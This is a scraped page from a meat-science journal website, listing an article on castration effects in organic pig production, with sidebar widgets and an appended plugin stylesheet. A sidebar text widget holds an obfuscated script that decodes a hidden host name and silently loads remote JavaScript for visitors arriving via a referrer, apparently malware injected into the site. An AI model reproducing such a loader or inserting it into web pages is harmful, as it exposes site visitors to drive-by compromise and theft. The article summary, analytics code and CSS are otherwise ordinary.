			<header class="entry-header">	<h2 class="entry-title" itemprop="headline"><a href="http://www.maso-international.cz/new-trends-in-market-pig-production-2/" rel="bookmark">New trends in market pig production</a></h2>
<div class="entry-meta">
	<span class="coauthors_posts_links"><strong>Authors:</strong> <a href="http://www.maso-international.cz/author/milan-koucky/" title="Posts by Milan Koucký" class="author url fn" rel="author">Milan Koucký</a> and <a href="http://www.maso-international.cz/author/anne-dostalova/" title="Posts by Anne Dostálová" class="author url fn" rel="author">Anne Dostálová</a></span><br>
	<span <span class="entry-terms post_tag" itemprop="keywords"><strong>Keywords:</strong> <a href="http://www.maso-international.cz/keywords/boar/" rel="tag">boar</a>, <a href="http://www.maso-international.cz/keywords/boar-taint/" rel="tag">boar taint</a>, <a href="http://www.maso-international.cz/keywords/carcass-traits/" rel="tag">carcass traits</a>, <a href="http://www.maso-international.cz/keywords/castration/" rel="tag">castration</a>, <a href="http://www.maso-international.cz/keywords/meat-quality/" rel="tag">meat quality</a>, <a href="http://www.maso-international.cz/keywords/performance/" rel="tag">performance</a></span></span>
</div><!-- .entry-meta --></header><!-- .entry-header -->		
	<div class="entry-summary" itemprop="description">
<p>The aim of this study was investigate the effect of castration on performance, carcass traits and meat quality of the terminal cross breed (BUxL)x(PnxH) and (BUxL)x(PnxD) on the organic system. From the results of the comparative study conducted under realistic conditions on a certified organic farm, it can be deduced that the trend of boar &#8230; <span class="more"><a href="http://www.maso-international.cz/new-trends-in-market-pig-production-2/" onclick="__gaTracker('send', 'event', 'outbound-article', 'http://www.maso-international.cz/new-trends-in-market-pig-production-2/', '[Read more&#8230;]');" class="more-link">[Read more&#8230;]</a></span></p>
	
	</div>
<footer class="entry-footer"><div class="entry-meta">
	<span class="entry-terms category" itemprop="articleSection">Originaly published in MASO INTERNATIONAL <a href="http://www.maso-international.cz/category/volume-012011/" rel="tag">Volume 01/2011</a></span>	
</div></footer>		</div></article>				
		
	</main><!-- .content -->
			
	<aside id="sidebar" class="sidebar sidebar-primary widget-area" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">	
				<section id="search-3" class="widget widget-1 even widget-first widget_search"><div class="widget-wrap"><h4 class="widget-title">Search site</h4><form role="search" method="get" class="search-form" action="http://www.maso-international.cz/">	
	<input type="search" class="search-field" placeholder="Search ..." value="" name="s" title="Search for:">	<input type="submit" class="search-submit" value="Search">
</form></div></section><section id="widget_sp_image-3" class="widget widget-2 odd widget_sp_image"><div class="widget-wrap"><h4 class="widget-title">Current Issue</h4><a href="http://www.maso-international.cz/category/volume-012020/" id="" target="_self" class="widget_sp_image-image-link" title="Current issue" rel=""><img alt="Current issue" class="attachment-full" style="max-width: 100%;" src="http://www.maso-international.cz/wp-content/uploads/2017/02/cover.png" /></a><div class="widget_sp_image-description" ><p><center><strong>MASO INTERNATIONAL 1/2020</strong><br />
ISSN 1805-5281 (printed)<br />
ISSN 1805-529X (online)<br />
</center></p>
</div></div></section><section id="mycategoryorder-2" class="widget widget-3 even widget_mycategoryorder"><div class="widget-wrap"><h4 class="widget-title">Archive</h4><select  name='dropdown_mycategoryorder-2' id='dropdown_mycategoryorder-2' class='postform' >
	<option value='-1'>Select Issue</option>
	<option class="level-0" value="1085">Volume 01/2020</option>
	<option class="level-0" value="1028">Volume 02/2019</option>
	<option class="level-0" value="970">Volume 01/2019</option>
	<option class="level-0" value="897">Volume 01/2018</option>
	<option class="level-0" value="830">Volume 01/2017</option>
	<option class="level-0" value="771">Volume 02/2016</option>
	<option class="level-0" value="699">Volume 01/2016</option>
	<option class="level-0" value="633">Volume 02/2015</option>
	<option class="level-0" value="572">Volume 01/2015</option>
	<option class="level-0" value="513">Volume 02/2014</option>
	<option class="level-0" value="433">Volume 01/2014</option>
	<option class="level-0" value="370">Volume 02/2013</option>
	<option class="level-0" value="44">Volume 01/2013</option>
	<option class="level-0" value="43">Volume 02/2012</option>
	<option class="level-0" value="42">Volume 01/2012</option>
	<option class="level-0" value="4">Volume 01/2011</option>
</select>

<script type='text/javascript'>
/* <![CDATA[ */
	function onCatChange( dropdownID ) {
		var dropdown = document.getElementById(dropdownID);
		if ( dropdown.options[dropdown.selectedIndex].value > 0 ) {
			location.href = "http://www.maso-international.cz/?cat="+dropdown.options[dropdown.selectedIndex].value;
		}
	}
	document.getElementById("dropdown_mycategoryorder-2").onchange = function(){onCatChange(this.id)};
/* ]]> */
</script>

</div></section><section id="text-112" class="widget widget-4 odd widget_text"><div class="widget-wrap">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div></section>		  	</aside><!-- .sidebar -->
</div>	</div><!-- .site-inner -->
	<footer id="footer" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="wrap"><div class="footer-content footer-insert"><p class="copyright">Copyright &#169; 2026 MASO-INTERNATIONAL.</p></div></div></footer><!-- .site-footer --></div><!-- .site-container -->

<!--Plugin WP Admin Bar Removal 2014.0707.0383 Active - Tag 74be16979710d4c4e7c6647856088456-->

<!--Site Optimized to Speedup Control Panel Minimize Memory Consumption with Disabled Toolbar-->

<div class="pieregWrapper" style="display:none;"><iframe id='CalendarControlIFrame' src='javascript:false;' frameBorder='0' scrolling='no'></iframe><div id='CalendarControl'></div></div><script type='text/javascript' src='http://www.maso-international.cz/wp-content/plugins/wp-filebase/js/common.js?ver=3.4.4'></script>
<script type="text/javascript">
//<![CDATA[
wpfbConf={"ql":true,"hl":0,"pl":1,"hu":"http:\/\/www.maso-international.cz\/","db":"download","fb":false,"cm":0,"ajurl":"http:\/\/www.maso-international.cz\/wp-admin\/admin-ajax.php?action=wpfilebase","ajurlpub":"\/\/www.maso-international.cz\/?wpfilebase_ajax=1"};function wpfb_ondl(file_id,file_url,file_path){ if(typeof pageTracker == 'object') {
	pageTracker._trackPageview(file_url); // new google analytics tracker
} else if(typeof urchinTracker == 'function') {	
	urchinTracker(file_url); // old google analytics tracker
} else if(typeof ga == 'function') {
	ga('send', 'pageview', file_url); // universal analytics
} }
//]]>
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-admin/js/password-strength-meter.min.js?ver=4.7.2'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-includes/js/wp-embed.min.js?ver=4.7.2'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.maso-international.cz/wp-content/plugins/pie-register/css/front.css?ver=2.0
body_size: 64144
content:
body .pieregWrapper *,
body .pieregWrapper li,
body .pieregWrapper ul,
body .pieregWrapper img,
body .pieregWrapper div,
body .pieregWrapper a,
body .pieregWrapper p,
body .pieregWrapper input,
body .pieregWrapper label,
body .pieregWrapper span,
body .pieregWrapper h2,
body .pieregWrapper h1,
body .piereg_container *,
body .piereg_container li,
body .piereg_container ul,
body .piereg_container img,
body .piereg_container div,
body .piereg_container a,
body .piereg_container p,
body .piereg_container input,
body .piereg_container label,
body .piereg_container span,
body .piereg_container h2,
body .piereg_container h1,
/*body .pieregForgotPassword **/

{
	padding-left:0px;
	padding-right:0px;
	padding-top:0px;
	padding-bottom:0px;
	visibility:visible;
	width:auto;
	height:auto;
/*	display:;*/
	margin-left:0px;
	margin-right:0px;
	margin-top:0px;
	margin-bottom:0px;
	text-decoration:none;
	text-shadow:none;
/*	font-size:*/
	font-style:normal;
	font-weight:normal;
	list-style:none;
	box-sizing:border-box;
	opacity:1;
	border:none;
	background:none;
	box-shadow:none;
	float:none;
	max-height:none;
	min-height:none;
	max-width:none;
	min-width:none;
}

/*#piereg_login form#piereg_loginform h1 {display:none;}*/
body.pieregister_preview_page::before{
	background-color:none;
	box-shadow : none;
    content: "";
    display: inline;
    height: auto;
    left: 0;
    min-height: auto;
    position: static;
    top: 0;
    width: auto;
    z-index: 0;
}
#piereg_login{display:inline-block;}
#piereg_login form#piereg_resetpassform {
	margin: auto;
	width: 300px;
}
#piereg_login form#piereg_resetpassform p {
	float: left;
	margin: 16px 0 0;
	width: 100%;
}
#piereg_login form#piereg_resetpassform p label{
	float: left;
	margin: 10px 0px 4px 0px;
	width: 100%;
}
#piereg_login form#piereg_loginform .input,#login form#piereg_lostpasswordform .input{
	border-radius: 3px;
	border: 1px solid #d5d5d5;
	height:32px;
	padding: 0px 5px 0px 5px;
	margin-top: 0px;
	margin-bottom: 0;
	width: 78%;
	float: left;
	color:#848484;
}
.widget #piereg_login form#piereg_loginform .input,.widget #login form#piereg_lostpasswordform .input{
	border-radius: 3px;
	border: 1px solid #d5d5d5;
	padding: 0px 5px 0px 5px;
	margin-top: 0px;
	margin-bottom: 0;
	width: 100%;
	display:block;
	float: none;
	color:#848484;
}

#piereg_login form#piereg_loginform {
/*	margin: auto;
	width: 300px;*/
}
#piereg_login form#piereg_lostpasswordform .piereg_recaptcha_widget_div
{
    padding-top: 10px;
	float:left;
	width:100%;
}
form.piereg_loginform .piereg_recaptcha_widget_div{
    padding-bottom: 10px;
    padding-top: 10px;
}
.widget #piereg_login form#piereg_loginform {
	margin: auto;
	width: 100%;
}
#piereg_login form#piereg_loginform p {
	float: left;
	margin: 16px 0 0;
	width: 100%;
} 
#piereg_login form#piereg_loginform p label {
	float: left;
	margin: 10px 0 3px 0;
	min-width: 100px;
}

.pieregWrapper #pie_register .piereg_payment_selection {
	background:#F4F4F4;
    border: 1px solid rgb(214, 214, 214);
    clear: both;
    display: inline-block;
    padding: 5px 10px;
    width: 100%;
}
body .pieregWrapper #pie_register .fields .fieldset .piereg_payment_selection input[type="radio"] {
    margin-top: 18px;
}
body .pieregWrapper #pie_register .fields .fieldset .piereg_payment_selection label img{
	max-width:240px;
	cursor:pointer;
}
/*#piereg_login form#piereg_lostpasswordform h1 {display:none;}*/
#piereg_login form#piereg_lostpasswordform {
/*	margin: auto;
	width: 300px;*/
}
.widget #piereg_login form#piereg_lostpasswordform {
  margin: auto;
  width: auto;
}
.widget .pieregForgotPassword .forgot_pass_links{text-align:center;}
#piereg_login form#piereg_lostpasswordform p {
	float: left;
	margin: 16px 0 0;
	width: 100%;
}
#piereg_login form#piereg_lostpasswordform p label {
	float: left;
	margin: 10px 0 10px;
	min-width: 100px;
	width:100%;
}
.widget .pieregForgotPassword label {
  float: none;
  width: 100%;
}
.piereg_edit_profile_link{float:right; margin-top:-47px; background: url(../images/edit_profile.png) no-repeat right 2px; text-decoration: none; width:15px; height:18px;}
/*footer{float:left;width:100%;}*/
.piereg_main_wrapper{width:960px; margin:auto;padding:15px 20px;background:#ffffff; overflow:hidden;}
.piereg_form_wrapper{width:700px;}
#piereg_pie_form_heading{font-size: 1.285714286rem;line-height: 1.6;font-family: "Open Sans", Helvetica, Arial, sans-serif; color:#444444;margin-left: 2px;}
#piereg_pie_form_desc{font-family: "Open Sans", Helvetica, Arial, sans-serif;color: #444; font-size:14px; margin-left: 2px;}
.pieregWrapper ul {
	padding:0;
	list-style:none;
	width: 100%;
	margin:10px 0;
	/*margin:5% 0;*/
}
.pieregWrapper .fields .fieldset{
	padding: 10px 20px;
	overflow:hidden;
}
.pieregWrapper .fields .fieldset .fieldset_child {
    padding: 10px 0;
}
.widget #pie_register .fields .fieldset {
  float: none;
  margin-left: 0;
  padding: 0;
  width: 97%;
}
.pieregWrapper #pie_register .fields .legend_txt{text-align: center;clear:both;}
.pieregWrapper #pie_register .fields .fieldset .input_fields.piereg_recaptcha_reg_div{border:none;padding:0px;}
.widget #pie_register .fields .legend_txt{
  bottom: 0;
  float: none;
  left: 0;
  position: relative;
}
.pieregWrapper #pie_register .fields .fieldset.error
{
	border:#c84040 1px solid;
	border-left:#c84040 4px solid;
}
.pieregWrapper #pie_register .fields .legend.error
{
	color: #c84040;
	padding: 5px;
	text-align: center;
	/*background: #ffffff;*/
	padding-top: 0;
	padding-bottom: 0;
	line-height: normal;
	position: static;
	display: inline-block;
	margin: auto;
	width: auto;
}
.pieregWrapper #pie_register #piereg_pie_form_desc {
	margin-top: 9px;
}

.pieregWrapper #pie_register .fields2 {
	width: 91.9%;
	padding: 2% 4% 8px 4%;
	border:1px solid #ffffff;
	float:left;
	margin-bottom:2px;
	font-family:arial;
	color:#66696b;
	font-size: 14px;
	position: relative;
	margin-top: 9px;
}
.pieregWrapper #pie_register .fields2 .label_position {
	float:left;
	line-height:43px;
	margin-right:10px;
}
.pieregWrapper #pie_register .fields2 .fields_position {
	float:right;
	width:81%;
}
.pieregWrapper #pie_register .fields2 label {
	font-family: 'HelveticaRegular';
	font-size: 18px;
	color:#2d2f30;
	float: left;
	width: 100%;
	text-transform:capitalize;
}
.pieregWrapper #pie_register .fields2 .input_fields {
	width: 262px;
	border-radius: 3px;
	border: 1px solid #d5d5d5;
	height:32px;
	padding: 0px 5px 0px 5px;
	margin-top: 7px;
	margin-bottom: 10px;
}
.pieregWrapper #pie_register .fields .pie_list{float:left; width: 64%; position:relative;margin-left:29%;}
.pieregWrapper #pie_register .fields .pie_list:nth-child(2){
	margin-left:0;
}
.widget #pie_register .fields .pie_list{float:right; width: 87%; position:relative;}
.widget .pie_list .input_fields {
  float: left !important;
  width: 48% !important;
}
.pieregWrapper #pie_register .fields .pie_list img{position:absolute; ;top: 0%; cursor:pointer;}
.pieregWrapper #pie_register .fields .pie_list input.input_fields{margin-bottom: 10px; float:left; margin-right:0.8%}
.pieregWrapper #pie_register .fields {
	width: 100%;
	padding: 0% 0% 0px 0%;
	font-family:arial;
	color:#262626;
	font-size: 14px;
	position: relative;
	margin-top: 9px;
	margin-bottom: 8px;
	clear:both;
	overflow:hidden;
	list-style:none
}
.pieregWrapper #pie_register .fields #piereg_pie_form_heading{font-size:24px; font-weight:bold; color:#262626;}
.pieregWrapper #pie_register .fields .submit_field {
	width: 22%;
	height: 33px;
	float: right;
	padding: 16px 12px 8px 12px;
	margin-right: 33px;
	margin-top: -9px;
	position: relative;
}
.pieregWrapper #pie_register .fields .submit_field .submit_btn {
	float:right;
	background:#464646;
	color:#ffffff;
	border: 0;
	cursor: pointer;
	width:74px;
	height:26px;
}
.pieregWrapper #pie_register .fields .label_position {
	float:left;
	line-height:43px;
	margin-right:10px;
}
.pieregWrapper #pie_register .fields .fields_position {
	float:right;
	width:81%;
}
.pieregWrapper #pie_register .fields label {
	/*font-family: 'HelveticaRegular';*/
	font-family: "Segoe UI",Calibri,"Myriad Pro",Myriad,"Trebuchet MS",Helvetica,Arial,sans-serif;
	font-size: 13px;
	color:#333;
	padding-top: 10px;
	/*width: 100%;
	text-transform:capitalize;*/
	line-height: normal;
	width: 29%;
	float: left;
	word-break: break-word;
	font-weight:normal
}
.widget #pie_register .fields label{
	float:none;
	display:block;
	margin: 0 0 10px;
	width:auto;
}
.pieregWrapper #pie_register .fields .submit_field .edit_btn {
	left: -15px;
	top: 13px;
}
.pieregWrapper #pie_register .fields .input_fields {
	border-radius: 0px;
	border: 1px solid #ccc;
	padding: 8px 8px;
	margin-top: 0px;
	margin-bottom: 0;
	width: 60%;
	display:inline-block;
	color:#848484;
	box-sizing:border-box
}
.widget #pie_register .fields .input_fields {
	float:none;
	display:block;
	margin:5px 0;
	width:100%;
}
.pieregWrapper #pie_register .fields .radio_wrap {
	float: none;
	width: 62%;
	margin-top: 0px;
	/*display: inline-flex;*/
	display: inline-block;
}
.widget #pie_register .fields .radio_wrap {
	float: none;
	width: 100%;
	margin-top: 0px;
	display: inline-flex;
}
.pieregWrapper #pie_register .fields .radio_wrap label {
	font-size: 15px;
	float: left;
	width: auto;
	/*margin-right: 5px;*/
	margin-right: 20px;
}


.pieregWrapper #pie_register .fields .radio_wrap .radio_fields {
	width: 12px;
	float: left;
	/*margin-right: 20px;*/
	margin-right: 5px;
	vertical-align: middle;
	/*margin-top: 6px;*/
	margin-top: 3px;
}
.pieregWrapper #pie_register .fields .radio_fields {
	float:left;
}
.pieregWrapper #pie_register .fields input[type="checkbox"].input_fields, .pieregWrapper #pie_register .fields input[type="radio"].input_fields {
	width:auto;
}
.pieregWrapper #pie_register .fields select {
	/*width: 262px;*/
	width: 60%;
	border-radius: 3px;
	border: 1px solid #d5d5d5;`
	margin-top: 0px;
	margin-bottom: 0px;
	/*width: 62.1%;*/
	color:#848484;
	height: auto;
}
.pieregWrapper #pie_register .fields textarea {
	border-radius: 3px;
	border: 1px solid #d5d5d5;
	padding: 5px 5px 5px 5px;
	margin-top: 0px;
	margin-bottom: 10px;
	resize: none;
	font-family: arial;
	color:#848484;
	width: 60%;
	display: inline-block;
	float: none;
}
.widget #pie_register .fields textarea {
	width:100%;
}
.pieregWrapper #pie_register .fields .date_format_field img {
	vertical-align:middle;
	/*margin-left: 5px;
	position: absolute;*/
	/*right: 4%;*/
	width: 24px;
	/*top: 48%;*/
}
.pieregWrapper #pie_register .fields .hasDatepicker{width:87% !important; margin-right:3px;}
.pieregWrapper #pie_register .fields .inner_fields {
	float:left;
	margin-right: 0px;
	width: 50%;
}
.pieregWrapper #pie_register .fields .inner_fields label {
	width: auto;
	float: left;
	display: block;
	width: 20%;
}
.pieregWrapper #pie_register .fields .piereg_time {
	display: inline-block;
	/*width: 71%;*/
	width: 60%;
}
.widget #pie_register .fields .piereg_time{
	width:100%;
}
.pieregWrapper #pie_register .fields .piereg_time .input_fields{width: 98%;}
.pieregWrapper #pie_register .fields .piereg_time .colon {
	float: left;
	line-height: 21px;
	margin-right: 2%;
	margin-left: 1%;
}
.pieregWrapper #pie_register .fields .date_format_field .time_fields {
	float: left;
	width: 28%;
	margin-right:2.745%;
}
.pieregWrapper #pie_register .fields .piereg_time.date_format_field .time_fields:last-child{
	margin-right:0;
	margin-left:0 !important;
}
.pieregWrapper #pie_register .fields .piereg_time .time_fields {
	float: left;
	width: 31.5%;
}
.pieregWrapper #pie_register .fields .piereg_time .time_fields:last-child{
	margin-left:2.75%;
}
.pieregWrapper #pie_register .fields .piereg_time .colon {
	float: left;
	line-height: 21px;
	margin-right: 0.66%;
	margin-left: 0.71%;
}
.pieregWrapper #pie_register .fields .piereg_time .time_fields .input_fields {
	width: 100%;
	margin-bottom:3px;
	float: left;
	margin-right: 0%;
}
.pieregWrapper #pie_register .fields .piereg_time .time_fields label {
	font-size:14px;
	width: auto;
	float: none;
	display:block;
}
.pieregWrapper #pie_register .fields .piereg_time .time_fields:first-child select {
	margin-left:0;
}
.pieregWrapper #pie_register .fields .piereg_time .time_fields select {
	width: 100%;
	height: auto;
	margin-left: 6%;
	margin-left:0%;
	margin-top: 0px;
}
.widget #pie_register .fields select{
	margin-top:5px !important;
}
.pieregWrapper #pie_register .fields .address_main{display:inline-block; width: 71%;float: right; margin-top: -20px;}
.widget #pie_register .fields .address_main{
	display:block;
	width:100%;
	float:none;
}
.pieregWrapper #pie_register .fields .address {
	float: left;
	width: 87%;
	margin-left: 4px;
	margin-bottom: 20px;
}
.widget #pie_register .fields .address {
	width:100%;
	float:none;
}
.pieregWrapper #pie_register .fields .address label {
	font-size:14px;
	width: 83%;
}
.pieregWrapper #pie_register .fields .address .input_fields {
	width: 98%;
}
.pieregWrapper #pie_register .fields .address2 {
	float:left;
	width: 50%;
}
.pieregWrapper #pie_register .fields .address2 .input_fields {
	width: 95%;
	/*width: 78%;*/
}
.pieregWrapper #pie_register .fields .address2 select {
	width:96%;
	margin-top: 0px;
	padding:0;
	/*height: 22px;*/
}
.pieregWrapper #pie_register .fields input[type="submit"],
.pieregWrapper #pie_register .fields input[type="reset"]{float:right;}
.pieregWrapper #pie_register .fields .piereg_cancel_profile_edit_btn{float:right;margin-left:10px;}
#piereg_recaptcha_area {
	float:left;
}
.piereg_login_error {
	margin: 0 0 0px 0px ;
	padding: 12px;
	border-width: 1px;
	border-style: solid;
	color:#ffffff !important;
	/*background:url(../images/err_msg.png) no-repeat 20px 18px #d22828;*/
	background:url('../images/err_msg.png') no-repeat 20px 18px rgb(217, 83, 79);
	border-color:rgb(212, 63, 58);
	padding-left: 40px;
	/*border-radius: 8px;*/
	margin: 0 0 10px;
	clear:both;
}
.piereg_login_error a{
	color:#fff;
}
.piereg_message {
	margin: 0 0 0px 0px;
	padding: 12px 10px 12px 50px;
	border-width: 1px;
	border-style: solid ;
	/*background: url(../images/success_msg.png) no-repeat 20px 11px #6a9644;*/
	background: url('../images/success_msg.png') no-repeat 20px 11px rgb(92, 184, 92);
	border-color:rgb(76, 174, 76);
	padding-left: 44px;
	/*border-radius: 8px;*/
	color:#ffffff;
	margin: 0 0 10px;
	clear:both;
}
.piereg_warning {
	margin: 0px 0px 0px 0px;
	padding: 12px 10px 12px 50px;
	border-width: 1px;
	border-style: solid;
	/*background: url(../images/warning_msg.png) no-repeat 20px 14px #e98237;*/
	background: url('../images/warning_msg.png') no-repeat 20px 14px rgb(240, 173, 78);
	border-color:rgb(238, 162, 54);
	padding-left: 44px;
	/*border-radius: 8px;*/
	color:#ffffff;
	margin: 0 0 10px;
	clear:both;
}
@font-face {
	font-family: 'HelveticaRegular';
	src: url('../fonts/helvetica-webfont.eot');
	src: url('../fonts/helvetica-webfont.eot?#iefix') format('embedded-opentype'),  url('../fonts/helvetica-webfont.woff') format('woff'),  url('../fonts/helvetica-webfont.ttf') format('truetype'),  url('../fonts/helvetica-webfont.svg#HelveticaRegular') format('svg');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'MyriadProRegular';
	src: url('../fonts/myriadp2-webfont.eot');
	src: url('../fonts/myriadp2-webfont.eot?#iefix') format('embedded-opentype'),  url('../fonts/myriadp2-webfont.woff') format('woff'),  url('../fonts/myriadp2-webfont.ttf') format('truetype'),  url('../fonts/myriadp2-webfont.svg#MyriadProRegular') format('svg');
	font-weight: normal;
	font-style: normal;
}
.piereg_progressbar.ui-progressbar {height: 2em;text-align: left;overflow: hidden;transition: all 500ms;-moz-transition: all 500ms;-o-transition: all 500ms;-webkit-transition: all 500ms;}
.piereg_progressbar.ui-progressbar .ui-progressbar-value {
	margin: -1px;
	height: 100%;
}
.piereg_progressbar.ui-progressbar .ui-progressbar-overlay {
	background: url("images/animated-overlay.gif");
	height: 100%;
	filter: alpha(opacity=25);
	opacity: 0.25;
}
.piereg_progressbar.ui-progressbar-indeterminate .ui-progressbar-value {
	background-image: none;
}
.pieregWrapper .ui-widget-header {
	border: 1px solid #aaaaaa;
	background: #cccccc url(images/ui-bg_highlight-soft_75_cccccc_1x100.png) 50% 50% repeat-x;
	color: #222222;
	font-weight: bold;
}
.pieregWrapper .ui-widget-header a {
	color: #222222;
}
.pieregWrapper .ui-corner-all, .pieregWrapper .ui-corner-top, .pieregWrapper .ui-corner-right, .pieregWrapper .ui-corner-tr {
	border-top-right-radius: 4px;
}
.pieregWrapper .ui-widget-content {
	border: 1px solid #aaaaaa;
	background: #ffffff url(images/ui-bg_flat_75_ffffff_40x100.png) 50% 50% repeat-x;
	color: #222222;
}
.pieregWrapper #pie_register .label_top label{width:100%;line-height: 24px;}
.pieregWrapper #pie_register .label_top span{color:#848484;}
.pieregWrapper #pie_register .label_top .input_fields{width:96%;}
.pieregWrapper #pie_register .label_top .time{width:97.3%;}
.pieregWrapper #pie_register .label_top textarea{width:96%;}
.pieregWrapper #pie_register .label_top .address_main{
    float: left;
    width: 100%;
}
.pieregWrapper #pie_register .label_top .address{float: left;width: 98%;}
.pieregWrapper #pie_register .label_top .address2{width: 50%;}
.pieregWrapper #pie_register .label_top .address2 .input_fields{width: 88%;}
.pieregWrapper #pie_register .label_top .address2 select{margin-bottom:0; width: 93%;}
.pieregWrapper #pie_register .label_top .pie_list{float: left;width: 97.2%;}
.pieregWrapper #pie_register .label_top .pie_list img{position: absolute;top: -21px;left: 30px;}
.pieregWrapper #pie_register .label_top select{width:97.9%;}
.pieregWrapper #pie_register .label_top .radio_wrap label{margin-right:0;}
.pieregWrapper #pie_register li.fields .wdth-lft{width: 63%!important;float: left;}
.pieregWrapper #pie_register li.fields .mrgn-lft{margin-left: 29%;}
.pieregWrapper #pie_register li.fields .sectionBreak{width: 62% !important;float: none;border: 0px solid #aaaaaa;margin-top: 20px;display: inline-block;}
.pieregWrapper #pie_register li.fields .desc {font-size:10px;float: right;/*margin-top:4px;*/width: 71%;line-height: normal;margin: 4px 0 0;}
.pieregWrapper #pie_register li.label_top .desc{float:left; width:100%;}
.pie_profile#pie_register{}
.pie_profile#pie_register .fields{width:79%; margin:0;border:none;border-bottom:1px solid #e4e4e4;border-right:0px solid #e4e4e4; float:none;vertical-align:middle; padding:2% 0%; background: white;}
.pieregWrapper #pie_register .piereg_custom_list {margin-bottom: 0;}
.pie_profile#pie_register .fields2{margin:0;border:none;border-bottom:1px solid #e4e4e4;border-right:0px solid #e4e4e4; border-left:0px solid #e4e4e4;background:#f9f9f9; /*width:20%;*/ width:30%; float:none;vertical-align:middle; padding:2% 0%;}
.pie_profile#pie_register tr:first-child .fields2{border-top:0px solid #e4e4e4;}
.pie_profile#pie_register tr:first-child .fields{border-top:0px solid #e4e4e4;}
.pie_profile#pie_register .fields2 label{color:#333; font-size:13px; font-weight:bold;padding:0% 10%;width: 80%; text-transform:inherit;line-height: 21px;height: auto; float:left;}
.pie_profile#pie_register .fields span{padding:0% 2%;line-height: 35px; float:left; font-size:12px; color:#848484;width: 80%; background:#ffffff;line-height: 21px;}
.pie_profile#pie_register .fields span ol{margin:0; list-style:none;}
.pie_profile#pie_register .fields span ol li{float:left; color:#797979; background:#e4f0fa; margin:0px 3px; padding:2px 9px;}
.pie_profile#pie_register .fields span ol li:first-child{margin-left:0;}
/*.entry-header{display:none;}*/
.preview_page{background:#cccccc;}
#password_meter
{
	overflow:hidden;
}
.pieregWrapper #pie_register .label_top #password_meter{width:100%;}
#passwordDescription
{
	float:left;	
	margin-top:10px;
	width: 100%;
	font-family: arial;
	font-size: 14px;
	color: #848484;
}
/*#passwordStrength,#piereg_passwordStrength
{
	height:10px;
	display:block;
	float:left;
	margin-top:13px;
	transition: all 500ms;
	-moz-transition: all 500ms;
	-o-transition: all 500ms;
	-webkit-transition: all 500ms;
}*/
.piereg_strength0,.strength0
{
	width:60%;
	background:#cccccc;
}
.strength1
{
	width:14%;
	background:#ff0000;
}
.strength2
{
	width:28%;	
	background:#ff5f5f;
}
.strength3
{
	width:42%;
	background:#56e500;
}
.strength4
{
	width:50%;
	background:#4dcd00;	
}
.strength5
{
	background:#399800;
	width:60%;
}
.widget .piereg_strength0,.widget .strength0
{
	width:100%;
	background:#cccccc;
}
.widget .strength1
{
	width:20%;
	background:#ff0000;
}
.widget .strength2
{
	width:40%;	
	background:#ff5f5f;
}
.widget .strength3
{
	width:60%;
	background:#56e500;
}
.widget .strength4
{
	width:80%;
	background:#4dcd00;	
}
.widget .strength5
{
	background:#399800;
	width:100%;
}
/*----------------------------------*/
.pieregWrapper .ui-helper-hidden { display: none; }
.pieregWrapper .ui-helper-hidden-accessible { position: absolute; left: -99999999px; }
.pieregWrapper .ui-helper-reset { margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none; }
.pieregWrapper .ui-helper-clearfix:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; }
.pieregWrapper .ui-helper-clearfix { display: inline-block; }
/* required comment for clearfix to work in Opera \*/
/** html .ui-helper-clearfix { height:1%; }*/
.pieregWrapper .ui-helper-clearfix { display:block; }
/* end clearfix */
.pieregWrapper .ui-helper-zfix { width: 100%; height: 100%; top: 0; left: 0; position: absolute; opacity: 0; filter:Alpha(Opacity=0); }

/* Interaction Cues
----------------------------------*/
.pieregWrapper .ui-state-disabled { cursor: default !important; }

/* Icons
----------------------------------*/
/* states and images */
.pieregWrapper .ui-icon { display: block; text-indent: -99999px; overflow: hidden; background-repeat: no-repeat; }

/* Misc visuals
----------------------------------*/
/* Overlays */
.pieregWrapper .ui-widget-overlay { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
/*----------------------------------*/
.pieregWrapper .ui-widget { font-family: Verdana,Arial,sans-serif; font-size: 1.1em; }
.pieregWrapper .ui-widget .ui-widget { font-size: 1em; }
.pieregWrapper .ui-widget input,
.pieregWrapper .ui-widget select,
.pieregWrapper .ui-widget textarea,
.pieregWrapper .ui-widget button { font-family: Verdana,Arial,sans-serif; font-size: 1em; }
.pieregWrapper .ui-widget-content { border: 1px solid #aaaaaa; background: #ffffff url(images/ui-bg_flat_75_ffffff_40x100.png) 50% 50% repeat-x; color: #222222; }
.pieregWrapper .ui-widget-content a { color: #222222; }
.pieregWrapper .ui-widget-header { border: 1px solid #aaaaaa; background: #cccccc url(images/ui-bg_highlight-soft_75_cccccc_1x100.png) 50% 50% repeat-x; color: #222222; font-weight: bold; }
.pieregWrapper .ui-widget-header a { color: #222222; }
/* Interaction states
----------------------------------*/
.pieregWrapper .ui-state-default,
.pieregWrapper .ui-widget-content .ui-state-default,
.pieregWrapper .ui-widget-header .ui-state-default { border: 1px solid #d3d3d3; background: #e6e6e6 url(images/ui-bg_glass_75_e6e6e6_1x400.png) 50% 50% repeat-x; font-weight: normal; color: #555555; }

